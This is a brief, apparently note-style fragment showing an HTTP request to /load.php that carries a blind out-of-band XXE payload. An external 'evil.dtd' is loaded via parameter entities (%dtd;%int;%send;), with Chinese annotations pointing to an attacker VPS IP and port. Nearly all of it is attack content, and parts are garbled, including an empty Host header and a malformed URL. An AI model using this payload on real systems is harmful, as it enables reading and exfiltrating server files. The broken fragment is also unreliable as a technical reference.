 GET /load.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 141
<?xml version="1.0" encoding="utf-8"?>
payload文件
<!DOCTYPE roottag [
<!ENTITY % dtd SYSTEM "http. /evil.dtd">
%dtd;%int;%send; ]>
vps ip、端口